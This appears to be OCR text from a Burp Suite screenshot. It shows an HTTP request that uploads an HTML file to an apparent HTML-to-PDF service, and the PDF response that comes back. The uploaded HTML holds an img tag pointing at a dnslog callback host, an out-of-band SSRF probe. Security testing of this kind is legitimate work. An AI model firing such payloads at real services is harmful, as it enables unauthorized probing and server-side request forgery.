 Pretty Raw Hex Hackvertor
Host: 111.112.222.44:5001
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryavCUaFmKmcDEhMPU
Content-Length: 378
------WebKitFormBoundaryavCUaFmKmcDEhMPU
Content-Disposition: form-data; name="fileInput"; filename="1.html"
Content-Type: text/html
<marquee behavior='alternate' direction='right'><img
src='http://c0d58b2e.log.dnslog.myfw.us'></marquee>
------WebKitFormBoundaryavCUaFmKmcDEhMPU
Content-Disposition: form-data; name="zoom"
1
------WebKitFormBoundaryavCUaFmKmcDEhMPU--
Search
0 highlights
Done
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 911
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Content-Disposition: form-data; name="attachment"; filename="1.pdf"
6 Content-Type: application/pdf
7 Date: Wed, 13 Aug 2025 14:52:49 GMT
8 Expires: 0
9 Pragma: no-cache
10 X-Content-Type-Options: nosniff
11 X-Frame-Options: DENY
12 X-Xss-Protection: 0
13
14 %PDF-1.7
15 %□□□□
16 3 0 obj
17 <<
18 /Type /Catalog
19 /Pages 1 0 R
20 >>
21 endobj
22 6 0 obj
23 <<
24 /Length 42
25 /Filter /FlateDecode
26 >>
27 stream
Search
0 highlights
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers